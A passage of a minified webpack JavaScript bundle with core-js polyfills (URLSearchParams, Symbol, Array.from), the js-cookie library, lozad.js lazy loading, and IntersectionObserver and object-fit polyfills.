        if (null != g && !a(g)) for (l = g.call(h), h = []; !(f = l.next()).done;) h.push(f.value);
        for (v && p > 2 && (d = c(d, arguments[2], 2)), n = o(h.length), s = new (u(this))(n), e = 0; n > e; e++) s[e] = v ? d(h[e], e) : h[e];
        return s
    }
}, function (t, e) {
    t.exports = {
        CSSRuleList: 0,
        CSSStyleDeclaration: 0,
        CSSValueList: 0,
        ClientRectList: 0,
        DOMRectList: 0,
        DOMStringList: 0,
        DOMTokenList: 1,
        DataTransferItemList: 0,
        FileList: 0,
        HTMLAllCollection: 0,
        HTMLCollection: 0,
        HTMLFormElement: 0,
        HTMLSelectElement: 0,
        MediaList: 0,
        MimeTypeArray: 0,
        NamedNodeMap: 0,
        NodeList: 1,
        PaintRequestList: 0,
        Plugin: 0,
        PluginArray: 0,
        SVGLengthList: 0,
        SVGNumberList: 0,
        SVGPathSegList: 0,
        SVGPointList: 0,
        SVGStringList: 0,
        SVGTransformList: 0,
        SourceBufferList: 0,
        StyleSheetList: 0,
        TextTrackCueList: 0,
        TextTrackList: 0,
        TouchList: 0
    }
}, function (t, e, n) {
    var r = n(1), o = n(7), i = n(28), a = o("iterator");
    t.exports = !r((function () {
        var t = new URL("b?e=1", "http://a"), e = t.searchParams;
        return t.pathname = "c%20d", i && !t.toJSON || !e.sort || "http://a/c%20d?e=1" !== t.href || "1" !== e.get("e") || "a=1" !== String(new URLSearchParams("?a=1")) || !e[a] || "a" !== new URL("https://a@b").username || "b" !== new URLSearchParams(new URLSearchParams("a=b")).get("a") || "xn--e1aybc" !== new URL("http://С‚РµСЃС‚").host || "#%D0%B1" !== new URL("http://a#Р±").hash
    }))
}, function (t, e, n) {
    "use strict";
    n(70);
    var r = n(0), o = n(142), i = n(14), a = n(48), c = n(26), u = n(91), s = n(20), f = n(37), l = n(11), h = n(35),
        p = n(4), d = n(3), v = n(370), g = n(61), y = n(7)("iterator"), m = s.set, b = s.getterFor("URLSearchParams"),
        w = s.getterFor("URLSearchParamsIterator"), x = /\+/g, E = Array(4), S = function (t) {
            return E[t - 1] || (E[t - 1] = RegExp("((?:%[\\da-f]{2}){" + t + "})", "gi"))
        }, A = function (t) {
            try {
                return decodeURIComponent(t)
            } catch (e) {
                return t
            }
        }, I = function (t) {
            var e = t.replace(x, " "), n = 4;
            try {
                return decodeURIComponent(e)
            } catch (t) {
                for (; n;) e = e.replace(S(n--), A);
                return e
            }
        }, O = /[!'()~]|%20/g, T = {"!": "%21", "'": "%27", "(": "%28", ")": "%29", "~": "%7E", "%20": "+"},
        R = function (t) {
            return T[t]
        }, L = function (t) {
            return encodeURIComponent(t).replace(O, R)
        }, _ = function (t, e) {
            if (e) for (var n, r, o = e.split("&"), i = 0; i < o.length;) (n = o[i++]).length && (r = n.split("="), t.push({
                key: I(r.shift()),
                value: I(r.join("="))
            }))
        }, j = function (t) {
            this.entries.length = 0, _(this.entries, t)
        }, C = function (t, e) {
            if (t < e) throw TypeError("Not enough arguments")
        }, k = u((function (t, e) {
            m(this, {type: "URLSearchParamsIterator", iterator: v(b(t).entries), kind: e})
        }), "Iterator", (function () {
            var t = w(this), e = t.kind, n = t.iterator.next(), r = n.value;
            return n.done || (n.value = "keys" === e ? r.key : "values" === e ? r.value : [r.key, r.value]), n
        })), M = function () {
            f(this, M, "URLSearchParams");
            var t, e, n, r, o, i, a, c = arguments.length > 0 ? arguments[0] : void 0, u = this, s = [];
            if (m(u, {
                type: "URLSearchParams", entries: s, updateURL: function () {
                }, updateSearchParams: j
            }), void 0 !== c) if (d(c)) if ("function" == typeof (t = g(c))) for (e = t.call(c); !(n = e.next()).done;) {
                if ((o = (r = v(p(n.value))).next()).done || (i = r.next()).done || !r.next().done) throw TypeError("Expected sequence with length 2");
                s.push({key: o.value + "", value: i.value + ""})
            } else for (a in c) l(c, a) && s.push({
                key: a,
                value: c[a] + ""
            }); else _(s, "string" == typeof c ? "?" === c.charAt(0) ? c.slice(1) : c : c + "")
        }, P = M.prototype;
    a(P, {
        append: function (t, e) {
            C(arguments.length, 2);
            var n = b(this);
            n.entries.push({key: t + "", value: e + ""}), n.updateURL()
        }, delete: function (t) {
            C(arguments.length, 1);
            for (var e = b(this), n = e.entries, r = t + "", o = 0; o < n.length;) n[o].key === r ? n.splice(o, 1) : o++;
            e.updateURL()
        }, get: function (t) {
            C(arguments.length, 1);
            for (var e = b(this).entries, n = t + "", r = 0; r < e.length; r++) if (e[r].key === n) return e[r].value;
            return null
        }, getAll: function (t) {
            C(arguments.length, 1);
            for (var e = b(this).entries, n = t + "", r = [], o = 0; o < e.length; o++) e[o].key === n && r.push(e[o].value);
            return r
        }, has: function (t) {
            C(arguments.length, 1);
            for (var e = b(this).entries, n = t + "", r = 0; r < e.length;) if (e[r++].key === n) return !0;
            return !1
        }, set: function (t, e) {
            C(arguments.length, 1);
            for (var n, r = b(this), o = r.entries, i = !1, a = t + "", c = e + "", u = 0; u < o.length; u++) (n = o[u]).key === a && (i ? o.splice(u--, 1) : (i = !0, n.value = c));
            i || o.push({key: a, value: c}), r.updateURL()
        }, sort: function () {
            var t, e, n, r = b(this), o = r.entries, i = o.slice();
            for (o.length = 0, n = 0; n < i.length; n++) {
                for (t = i[n], e = 0; e < n; e++) if (o[e].key > t.key) {
                    o.splice(e, 0, t);
                    break
                }
                e === n && o.push(t)
            }
            r.updateURL()
        }, forEach: function (t) {
            for (var e, n = b(this).entries, r = h(t, arguments.length > 1 ? arguments[1] : void 0, 3), o = 0; o < n.length;) r((e = n[o++]).value, e.key, this)
        }, keys: function () {
            return new k(this, "keys")
        }, values: function () {
            return new k(this, "values")
        }, entries: function () {
            return new k(this, "entries")
        }
    }, {enumerable: !0}), i(P, y, P.entries), i(P, "toString", (function () {
        for (var t, e = b(this).entries, n = [], r = 0; r < e.length;) t = e[r++], n.push(L(t.key) + "=" + L(t.value));
        return n.join("&")
    }), {enumerable: !0}), c(M, "URLSearchParams"), r({
        global: !0,
        forced: !o
    }, {URLSearchParams: M}), t.exports = {URLSearchParams: M, getState: b}
}, function (t, e, n) {
    var r, o;/*!
* JavaScript Cookie v2.2.1
* https://github.com/js-cookie/js-cookie
*
* Copyright 2006, 2015 Klaus Hartl & Fagner Brack
* Released under the MIT license
*/
    !function (i) {
        if (void 0 === (o = "function" == typeof (r = i) ? r.call(e, n, e, t) : r) || (t.exports = o), !0, t.exports = i(), !!0) {
            var a = window.Cookies, c = window.Cookies = i();
            c.noConflict = function () {
                return window.Cookies = a, c
            }
        }
    }((function () {
        function t() {
            for (var t = 0, e = {}; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) e[r] = n[r]
            }
            return e
        }

        function e(t) {
            return t.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent)
        }

        return function n(r) {
            function o() {
            }

            function i(e, n, i) {
                if ("undefined" != typeof document) {
                    "number" == typeof (i = t({path: "/"}, o.defaults, i)).expires && (i.expires = new Date(1 * new Date + 864e5 * i.expires)), i.expires = i.expires ? i.expires.toUTCString() : "";
                    try {
                        var a = JSON.stringify(n);
                        /^[\{\[]/.test(a) && (n = a)
                    } catch (t) {
                    }
                    n = r.write ? r.write(n, e) : encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent), e = encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[\(\)]/g, escape);
                    var c = "";
                    for (var u in i) i[u] && (c += "; " + u, !0 !== i[u] && (c += "=" + i[u].split(";")[0]));
                    return document.cookie = e + "=" + n + c
                }
            }

            function a(t, n) {
                if ("undefined" != typeof document) {
                    for (var o = {}, i = document.cookie ? document.cookie.split("; ") : [], a = 0; a < i.length; a++) {
                        var c = i[a].split("="), u = c.slice(1).join("=");
                        n || '"' !== u.charAt(0) || (u = u.slice(1, -1));
                        try {
                            var s = e(c[0]);
                            if (u = (r.read || r)(u, s) || e(u), n) try {
                                u = JSON.parse(u)
                            } catch (t) {
                            }
                            if (o[s] = u, t === s) break
                        } catch (t) {
                        }
                    }
                    return t ? o[t] : o
                }
            }

            return o.set = i, o.get = function (t) {
                return a(t, !1)
            }, o.getJSON = function (t) {
                return a(t, !0)
            }, o.remove = function (e, n) {
                i(e, "", t(n, {expires: -1}))
            }, o.defaults = {}, o.withConverter = n, o
        }((function () {
        }))
    }))
}, function (t, e, n) {/*! lozad.js - v1.9.0 - 2019-02-09
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2019 Apoorv Saxena; Licensed MIT */
    t.exports = function () {
        "use strict";
        var t = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var n = arguments[e];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
            }
            return t
        }, e = "undefined" != typeof document && document.documentMode, n = {
            rootMargin: "0px", threshold: 0, load: function (t) {
                if ("picture" === t.nodeName.toLowerCase()) {
                    var n = document.createElement("img");
                    e && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), t.appendChild(n)
                }
                if ("video" === t.nodeName.toLowerCase() && !t.getAttribute("data-src") && t.children) {
                    for (var r = t.children, o = void 0, i = 0; i <= r.length - 1; i++) (o = r[i].getAttribute("data-src")) && (r[i].src = o);
                    t.load()
                }
                t.getAttribute("data-src") && (t.src = t.getAttribute("data-src")), t.getAttribute("data-srcset") && t.setAttribute("srcset", t.getAttribute("data-srcset")), t.getAttribute("data-background-image") && (t.style.backgroundImage = "url('" + t.getAttribute("data-background-image") + "')"), t.getAttribute("data-toggle-class") && t.classList.toggle(t.getAttribute("data-toggle-class"))
            }, loaded: function () {
            }
        };

        function r(t) {
            t.setAttribute("data-loaded", !0)
        }

        var o = function (t) {
            return "true" === t.getAttribute("data-loaded")
        };
        return function () {
            var e, i, a = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ".lozad",
                c = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {}, u = t({}, n, c), s = u.root,
                f = u.rootMargin, l = u.threshold, h = u.load, p = u.loaded, d = void 0;
            return window.IntersectionObserver && (d = new IntersectionObserver((e = h, i = p, function (t, n) {
                t.forEach((function (t) {
                    (0 < t.intersectionRatio || t.isIntersecting) && (n.unobserve(t.target), o(t.target) || (e(t.target), r(t.target), i(t.target)))
                }))
            }), {root: s, rootMargin: f, threshold: l})), {
                observe: function () {
                    for (var t = function (t) {
                        var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : document;
                        return t instanceof Element ? [t] : t instanceof NodeList ? t : e.querySelectorAll(t)
                    }(a, s), e = 0; e < t.length; e++) o(t[e]) || (d ? d.observe(t[e]) : (h(t[e]), r(t[e]), p(t[e])))
                }, triggerLoad: function (t) {
                    o(t) || (h(t), r(t), p(t))
                }, observer: d
            }
        }
    }()
}, function (t, e, n) {
    var r = n(147), o = n(148), i = n(149);
    t.exports = function (t) {
        return r(t) || o(t) || i()
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) {
            for (var e = 0, n = new Array(t.length); e < t.length; e++) n[e] = t[e];
            return n
        }
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance")
    }
}, function (t, e) {
    !function (t, e) {
        "use strict";
        if ("IntersectionObserver" in t && "IntersectionObserverEntry" in t && "intersectionRatio" in t.IntersectionObserverEntry.prototype) "isIntersecting" in t.IntersectionObserverEntry.prototype || Object.defineProperty(t.IntersectionObserverEntry.prototype, "isIntersecting", {
            get: function () {
                return this.intersectionRatio > 0
            }
        }); else {
            var n = [];
            o.prototype.THROTTLE_TIMEOUT = 100, o.prototype.POLL_INTERVAL = null, o.prototype.USE_MUTATION_OBSERVER = !0, o.prototype.observe = function (t) {
                if (!this._observationTargets.some((function (e) {
                    return e.element == t
                }))) {
                    if (!t || 1 != t.nodeType) throw new Error("target must be an Element");
                    this._registerInstance(), this._observationTargets.push({
                        element: t,
                        entry: null
                    }), this._monitorIntersections(), this._checkForIntersections()
                }
            }, o.prototype.unobserve = function (t) {
                this._observationTargets = this._observationTargets.filter((function (e) {
                    return e.element != t
                })), this._observationTargets.length || (this._unmonitorIntersections(), this._unregisterInstance())
            }, o.prototype.disconnect = function () {
                this._observationTargets = [], this._unmonitorIntersections(), this._unregisterInstance()
            }, o.prototype.takeRecords = function () {
                var t = this._queuedEntries.slice();
                return this._queuedEntries = [], t
            }, o.prototype._initThresholds = function (t) {
                var e = t || [0];
                return Array.isArray(e) || (e = [e]), e.sort().filter((function (t, e, n) {
                    if ("number" != typeof t || isNaN(t) || t < 0 || t > 1) throw new Error("threshold must be a number between 0 and 1 inclusively");
                    return t !== n[e - 1]
                }))
            }, o.prototype._parseRootMargin = function (t) {
                var e = (t || "0px").split(/\s+/).map((function (t) {
                    var e = /^(-?\d*\.?\d+)(px|%)$/.exec(t);
                    if (!e) throw new Error("rootMargin must be specified in pixels or percent");
                    return {value: parseFloat(e[1]), unit: e[2]}
                }));
                return e[1] = e[1] || e[0], e[2] = e[2] || e[0], e[3] = e[3] || e[1], e
            }, o.prototype._monitorIntersections = function () {
                this._monitoringIntersections || (this._monitoringIntersections = !0, this.POLL_INTERVAL ? this._monitoringInterval = setInterval(this._checkForIntersections, this.POLL_INTERVAL) : (i(t, "resize", this._checkForIntersections, !0), i(e, "scroll", this._checkForIntersections, !0), this.USE_MUTATION_OBSERVER && "MutationObserver" in t && (this._domObserver = new MutationObserver(this._checkForIntersections), this._domObserver.observe(e, {
                    attributes: !0,
                    childList: !0,
                    characterData: !0,
                    subtree: !0
                }))))
            }, o.prototype._unmonitorIntersections = function () {
                this._monitoringIntersections && (this._monitoringIntersections = !1, clearInterval(this._monitoringInterval), this._monitoringInterval = null, a(t, "resize", this._checkForIntersections, !0), a(e, "scroll", this._checkForIntersections, !0), this._domObserver && (this._domObserver.disconnect(), this._domObserver = null))
            }, o.prototype._checkForIntersections = function () {
                var e = this._rootIsInDom(),
                    n = e ? this._getRootRect() : {top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0};
                this._observationTargets.forEach((function (o) {
                    var i = o.element, a = c(i), u = this._rootContainsTarget(i), s = o.entry,
                        f = e && u && this._computeTargetAndRootIntersection(i, n), l = o.entry = new r({
                            time: t.performance && performance.now && performance.now(),
                            target: i,
                            boundingClientRect: a,
                            rootBounds: n,
                            intersectionRect: f
                        });
                    s ? e && u ? this._hasCrossedThreshold(s, l) && this._queuedEntries.push(l) : s && s.isIntersecting && this._queuedEntries.push(l) : this._queuedEntries.push(l)
                }), this), this._queuedEntries.length && this._callback(this.takeRecords(), this)
            }, o.prototype._computeTargetAndRootIntersection = function (n, r) {
                if ("none" != t.getComputedStyle(n).display) {
                    for (var o, i, a, u, f, l, h, p, d = c(n), v = s(n), g = !1; !g;) {
                        var y = null, m = 1 == v.nodeType ? t.getComputedStyle(v) : {};
                        if ("none" == m.display) return;
                        if (v == this.root || v == e ? (g = !0, y = r) : v != e.body && v != e.documentElement && "visible" != m.overflow && (y = c(v)), y && (o = y, i = d, a = void 0, u = void 0, f = void 0, l = void 0, h = void 0, p = void 0, a = Math.max(o.top, i.top), u = Math.min(o.bottom, i.bottom), f = Math.max(o.left, i.left), l = Math.min(o.right, i.right), p = u - a, !(d = (h = l - f) >= 0 && p >= 0 && {
                            top: a,
                            bottom: u,
                            left: f,
                            right: l,
                            width: h,
                            height: p
                        }))) break;
                        v = s(v)
                    }
                    return d
                }
            }, o.prototype._getRootRect = function () {
                var t;
                if (this.root) t = c(this.root); else {
                    var n = e.documentElement, r = e.body;
                    t = {
                        top: 0,
                        left: 0,
                        right: n.clientWidth || r.clientWidth,
                        width: n.clientWidth || r.clientWidth,
                        bottom: n.clientHeight || r.clientHeight,
                        height: n.clientHeight || r.clientHeight
                    }
                }
                return this._expandRectByRootMargin(t)
            }, o.prototype._expandRectByRootMargin = function (t) {
                var e = this._rootMarginValues.map((function (e, n) {
                    return "px" == e.unit ? e.value : e.value * (n % 2 ? t.width : t.height) / 100
                })), n = {top: t.top - e[0], right: t.right + e[1], bottom: t.bottom + e[2], left: t.left - e[3]};
                return n.width = n.right - n.left, n.height = n.bottom - n.top, n
            }, o.prototype._hasCrossedThreshold = function (t, e) {
                var n = t && t.isIntersecting ? t.intersectionRatio || 0 : -1,
                    r = e.isIntersecting ? e.intersectionRatio || 0 : -1;
                if (n !== r) for (var o = 0; o < this.thresholds.length; o++) {
                    var i = this.thresholds[o];
                    if (i == n || i == r || i < n != i < r) return !0
                }
            }, o.prototype._rootIsInDom = function () {
                return !this.root || u(e, this.root)
            }, o.prototype._rootContainsTarget = function (t) {
                return u(this.root || e, t)
            }, o.prototype._registerInstance = function () {
                n.indexOf(this) < 0 && n.push(this)
            }, o.prototype._unregisterInstance = function () {
                var t = n.indexOf(this);
                -1 != t && n.splice(t, 1)
            }, t.IntersectionObserver = o, t.IntersectionObserverEntry = r
        }

        function r(t) {
            this.time = t.time, this.target = t.target, this.rootBounds = t.rootBounds, this.boundingClientRect = t.boundingClientRect, this.intersectionRect = t.intersectionRect || {
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                width: 0,
                height: 0
            }, this.isIntersecting = !!t.intersectionRect;
            var e = this.boundingClientRect, n = e.width * e.height, r = this.intersectionRect, o = r.width * r.height;
            this.intersectionRatio = n ? Number((o / n).toFixed(4)) : this.isIntersecting ? 1 : 0
        }

        function o(t, e) {
            var n, r, o, i = e || {};
            if ("function" != typeof t) throw new Error("callback must be a function");
            if (i.root && 1 != i.root.nodeType) throw new Error("root must be an Element");
            this._checkForIntersections = (n = this._checkForIntersections.bind(this), r = this.THROTTLE_TIMEOUT, o = null, function () {
                o || (o = setTimeout((function () {
                    n(), o = null
                }), r))
            }), this._callback = t, this._observationTargets = [], this._queuedEntries = [], this._rootMarginValues = this._parseRootMargin(i.rootMargin), this.thresholds = this._initThresholds(i.threshold), this.root = i.root || null, this.rootMargin = this._rootMarginValues.map((function (t) {
                return t.value + t.unit
            })).join(" ")
        }

        function i(t, e, n, r) {
            "function" == typeof t.addEventListener ? t.addEventListener(e, n, r || !1) : "function" == typeof t.attachEvent && t.attachEvent("on" + e, n)
        }

        function a(t, e, n, r) {
            "function" == typeof t.removeEventListener ? t.removeEventListener(e, n, r || !1) : "function" == typeof t.detatchEvent && t.detatchEvent("on" + e, n)
        }

        function c(t) {
            var e;
            try {
                e = t.getBoundingClientRect()
            } catch (t) {
            }
            return e ? (e.width && e.height || (e = {
                top: e.top,
                right: e.right,
                bottom: e.bottom,
                left: e.left,
                width: e.right - e.left,
                height: e.bottom - e.top
            }), e) : {top: 0, bottom: 0, left: 0, right: 0, width: 0, height: 0}
        }

        function u(t, e) {
            for (var n = e; n;) {
                if (n == t) return !0;
                n = s(n)
            }
            return !1
        }

        function s(t) {
            var e = t.parentNode;
            return e && 11 == e.nodeType && e.host ? e.host : e
        }
    }(window, document)
}, function (t, e) {
    !function () {
        "use strict";
        if ("undefined" != typeof window) {
            var t = window.navigator.userAgent.match(/Edge\/(\d{2})\./), e = !!t && 16 <= parseInt(t[1], 10);
            if ("objectFit" in document.documentElement.style == 0 || e) {
                var n = function (t, e, n) {
                    var r, o, i, a, c;
                    if ((n = n.split(" ")).length < 2 && (n[1] = n[0]), "x" === t) r = n[0], o = n[1], i = "left", a = "right", c = e.clientWidth; else {
                        if ("y" !== t) return;
                        r = n[1], o = n[0], i = "top", a = "bottom", c = e.clientHeight
                    }
                    if (r !== i && o !== i) {
                        if (r !== a && o !== a) return "center" === r || "50%" === r ? (e.style[i] = "50%", void (e.style["margin-" + i] = c / -2 + "px")) : void (0 <= r.indexOf("%") ? (r = parseInt(r)) < 50 ? (e.style[i] = r + "%", e.style["margin-" + i] = c * (r / -100) + "px") : (r = 100 - r, e.style[a] = r + "%", e.style["margin-" + a] = c * (r / -100) + "px") : e.style[i] = r);
                        e.style[a] = "0"
                    } else e.style[i] = "0"
                }, r = function (t) {
                    var e = t.dataset ? t.dataset.objectFit : t.getAttribute("data-object-fit"),
                        r = t.dataset ? t.dataset.objectPosition : t.getAttribute("data-object-position");
                    e = e || "cover", r = r || "50% 50%";
                    var o = t.parentNode;
                    return function (t) {
                        var e = window.getComputedStyle(t, null), n = e.getPropertyValue("position"),
                            r = e.getPropertyValue("overflow"), o = e.getPropertyValue("display");
                        n && "static" !== n || (t.style.position = "relative"), "hidden" !== r && (t.style.overflow = "hidden"), o && "inline" !== o || (t.style.display = "block"), 0 === t.clientHeight && (t.style.height = "100%"), -1 === t.className.indexOf("object-fit-polyfill") && (t.className = t.className + " object-fit-polyfill")
                    }(o), function (t) {
                        var e = window.getComputedStyle(t, null), n = {
                            "max-width": "none",
                            "max-height": "none",
                            "min-width": "0px",
                            "min-height": "0px",
                            top: "auto",
                            right: "auto",
                            bottom: "auto",
                            left: "auto",
                            "margin-top": "0px",
                            "margin-right": "0px",
                            "margin-bottom": "0px",
                            "margin-left": "0px"
                        };
                        for (var r in n) e.getPropertyValue(r) !== n[r] && (t.style[r] = n[r])
                    }(t), t.style.position = "absolute", t.style.width = "auto", t.style.height = "auto", "scale-down" === e && (e = t.clientWidth < o.clientWidth && t.clientHeight < o.clientHeight ? "none" : "contain"), "none" === e ? (n("x", t, r), void n("y", t, r)) : "fill" === e ? (t.style.width = "100%", t.style.height = "100%", n("x", t, r), void n("y", t, r)) : (t.style.height = "100%", void ("cover" === e && t.clientWidth > o.clientWidth || "contain" === e && t.clientWidth < o.clientWidth ? (t.style.top = "0", t.style.marginTop = "0", n("x", t, r)) : (t.style.width = "100%", t.style.height = "auto", t.style.left = "0", t.style.marginLeft = "0", n("y", t, r))))
                }, o = function (t) {
                    if (void 0 === t || t instanceof Event) t = document.querySelectorAll("[data-object-fit]"); else if (t && t.nodeName) t = [t]; else {
                        if ("object" != typeof t || !t.length || !t[0].nodeName) return !1;
                        t = t
                    }
                    for (var n = 0; n < t.length; n++) if (t[n].nodeName) {
                        var o = t[n].nodeName.toLowerCase();
                        if ("img" === o) {
                            if (e) continue;
                            t[n].complete ? r(t[n]) : t[n].addEventListener("load", (function () {
                                r(this)
                            }))
                        } else "video" === o ? 0 < t[n].readyState ? r(t[n]) : t[n].addEventListener("loadedmetadata", (function () {
                            r(this)
                        })) : r(t[n])
                    }
                    return !0
                };
                "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", o) : o(), window.addEventListener("resize", o), window.objectFitPolyfill = o
            } else window.objectFitPolyfill = function () {
                return !1
            }
        }
    }()
}, function (t, e, n) {
    n(153), n(362), t.exports = n(43)
}, function (t, e, n) {
    n(154), n(156), n(157), n(158), n(159), n(160), n(161), n(162), n(163), n(164), n(165), n(166), n(167), n(168), n(169), n(170), n(171), n(172), n(173), n(174), n(175), n(176), n(177), n(178), n(179), n(180), n(181), n(182), n(183), n(184), n(185), n(186), n(187), n(188), n(189), n(190), n(192), n(193), n(194), n(195), n(196), n(197), n(198), n(199), n(200), n(201), n(202), n(203), n(204), n(205), n(206), n(207), n(208), n(209), n(210), n(211), n(212), n(213), n(214), n(215), n(216), n(217), n(218), n(219), n(220), n(221), n(222), n(223), n(224), n(225), n(226), n(70), n(227), n(228), n(229), n(230), n(231), n(232), n(233), n(234), n(235), n(236), n(237), n(238), n(239), n(240), n(241), n(242), n(243), n(126), n(244), n(245), n(246), n(247), n(248), n(249), n(250), n(251), n(252), n(253), n(254),n(255),n(256),n(257),n(258),n(259),n(260),n(261),n(262),n(263),n(264),n(265),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(299),n(300),n(302),n(303),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),n(346),n(347),n(348),n(349),n(350),n(351),n(352),n(353),n(354),n(355),n(356),n(357),n(358),n(359),n(360),n(361),t.exports = n(43)
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(2), i = n(28), a = n(6), c = n(109), u = n(1), s = n(11), f = n(40), l = n(3), h = n(4),
        p = n(10), d = n(19), v = n(25), g = n(38), y = n(34), m = n(57), b = n(39), w = n(111), x = n(85), E = n(16),
        S = n(9), A = n(65), I = n(13), O = n(14), T = n(52), R = n(66), L = n(54), _ = n(53), j = n(7), C = n(112),
        k = n(17), M = n(26), P = n(20), N = n(12).forEach, F = R("hidden"), U = j("toPrimitive"), D = P.set,
        B = P.getterFor("Symbol"), q = Object.prototype, z = o.Symbol, W = o.JSON, V = W && W.stringify, G = E.f,
        Y = S.f, H = w.f, $ = A.f, J = T("symbols"), Q = T("op-symbols"), X = T("string-to-symbol-registry"),
        Z = T("symbol-to-string-registry"), K = T("wks"), tt = o.QObject,
        et = !tt || !tt.prototype || !tt.prototype.findChild, nt = a && u((function () {
            return 7 != y(Y({}, "a", {
                get: function () {
                    return Y(this, "a", {value: 7}).a
                }
            })).a
        })) ? function (t, e, n) {
            var r = G(q, e);
            r && delete q[e], Y(t, e, n), r && t !== q && Y(q, e, r)
        } : Y, rt = function (t, e) {
            var n = J[t] = y(z.prototype);
            return D(n, {type: "Symbol", tag: t, description: e}), a || (n.description = e), n
        }, ot = c && "symbol" == typeof z.iterator ? function (t) {
            return "symbol" == typeof t
        } : function (t) {
            return Object(t) instanceof z
        }, it = function (t, e, n) {
            t === q && it(Q, e, n), h(t);
            var r = v(e, !0);
            return h(n), s(J, r) ? (n.enumerable ? (s(t, F) && t[F][r] && (t[F][r] = !1), n = y(n, {enumerable: g(0, !1)})) : (s(t, F) || Y(t, F, g(1, {})), t[F][r] = !0), nt(t, r, n)) : Y(t, r, n)
        }, at = function (t, e) {
            h(t);
            var n = d(e), r = m(n).concat(ft(n));
            return N(r, (function (e) {
                a && !ct.call(n, e) || it(t, e, n[e])
            })), t
        }, ct = function (t) {
            var e = v(t, !0), n = $.call(this, e);
            return !(this === q && s(J, e) && !s(Q, e)) && (!(n || !s(this, e) || !s(J, e) || s(this, F) && this[F][e]) || n)
        }, ut = function (t, e) {
            var n = d(t), r = v(e, !0);
            if (n !== q || !s(J, r) || s(Q, r)) {
                var o = G(n, r);
                return !o || !s(J, r) || s(n, F) && n[F][r] || (o.enumerable = !0), o
            }
        }, st = function (t) {
            var e = H(d(t)), n = [];
            return N(e, (function (t) {
                s(J, t) || s(L, t) || n.push(t)
            })), n
        }, ft = function (t) {
            var e = t === q, n = H(e ? Q : d(t)), r = [];
            return N(n, (function (t) {
                !s(J, t) || e && !s(q, t) || r.push(J[t])
            })), r
        };
    c || (O((z = function () {
        if (this instanceof z) throw TypeError("Symbol is not a constructor");
        var t = arguments.length && void 0 !== arguments[0] ? String(arguments[0]) : void 0, e = _(t),
            n = function (t) {
                this === q && n.call(Q, t), s(this, F) && s(this[F], e) && (this[F][e] = !1), nt(this, e, g(1, t))
            };
        return a && et && nt(q, e, {configurable: !0, set: n}), rt(e, t)
    }).prototype, "toString", (function () {
        return B(this).tag
    })), A.f = ct, S.f = it, E.f = ut, b.f = w.f = st, x.f = ft, a && (Y(z.prototype, "description", {
        configurable: !0,
        get: function () {
            return B(this).description
        }
    }), i || O(q, "propertyIsEnumerable", ct, {unsafe: !0})), C.f = function (t) {
        return rt(j(t), t)
    }), r({global: !0, wrap: !0, forced: !c, sham: !c}, {Symbol: z}), N(m(K), (function (t) {
        k(t)
    })), r({target: "Symbol", stat: !0, forced: !c}, {
        for: function (t) {
            var e = String(t);
            if (s(X, e)) return X[e];
            var n = z(e);
            return X[e] = n, Z[n] = e, n
        }, keyFor: function (t) {
            if (!ot(t)) throw TypeError(t + " is not a symbol");
            if (s(Z, t)) return Z[t]
        }, useSetter: function () {
            et = !0
        }, useSimple: function () {
            et = !1
        }
    }), r({target: "Object", stat: !0, forced: !c, sham: !a}, {
        create: function (t, e) {
            return void 0 === e ? y(t) : at(y(t), e)
        }, defineProperty: it, defineProperties: at, getOwnPropertyDescriptor: ut
    }), r({target: "Object", stat: !0, forced: !c}, {
        getOwnPropertyNames: st,
        getOwnPropertySymbols: ft
    }), r({
        target: "Object", stat: !0, forced: u((function () {
            x.f(1)
        }))
    }, {
        getOwnPropertySymbols: function (t) {
            return x.f(p(t))
        }
    }), W && r({
        target: "JSON", stat: !0, forced: !c || u((function () {
            var t = z();
            return "[null]" != V([t]) || "{}" != V({a: t}) || "{}" != V(Object(t))
        }))
    }, {
        stringify: function (t) {
            for (var e, n, r = [t], o = 1; arguments.length > o;) r.push(arguments[o++]);
            if (n = e = r[1], (l(e) || void 0 !== t) && !ot(t)) return f(e) || (e = function (t, e) {
                if ("function" == typeof n && (e = n.call(this, t, e)), !ot(e)) return e
            }), r[1] = e, V.apply(W, r)
        }
    }), z.prototype[U] || I(z.prototype, U, z.prototype.valueOf), M(z, "Symbol"), L[F] = !0
}, function (t, e) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (n = window)
    }
    t.exports = n
}, function (t, e, n) {
    n(17)("asyncIterator")
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(6), i = n(2), a = n(11), c = n(3), u = n(9).f, s = n(107), f = i.Symbol;
